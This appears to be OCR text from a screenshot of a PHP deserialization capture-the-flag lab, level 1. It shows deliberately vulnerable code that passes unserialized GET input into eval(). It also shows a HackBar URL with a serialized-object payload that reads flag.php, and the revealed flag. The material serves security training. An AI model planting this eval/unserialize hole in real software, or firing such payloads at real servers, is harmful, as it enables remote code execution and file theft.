 PHP代码在线运行
(◍´꒳`◍) Hi, bmj
php-SER-libs-m
代码在线运行-JA
反序列化Object
10.211.55.5/php
不安全
10.211.55.5/php-SER/level1/?flag=O:1:"a":1:{s:3:"act";s:27:"var_dump(file(%...
6
元灏
更新
站点地图
URL 提交 - Bing W...
博客
CTF
MAC软件
安全论坛
工具文档
所有书签
<?php
highlight_file(__FILE__);
class a{
    var $act;
    function action(){
        eval($this->act);
    }
}
$a=unserialize($_GET['flag']);
$a->action();
?>
<br>
<a href="../level2">点击进入第二关</a> 数组(3) { [0]=> 字符串(7) " 字符串(39) "$flag="flag{level1_is_over_come_0n}"; " [2]=> string(2) "?>" } 点击进入第二
关
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://10.211.55.5/php-SER/level1/?flag=O:1:"a":1:{s:3:"act";s:27:"var_dump(file('flag.php'));";}
Use POST method
MODIFY HEADER
Name Value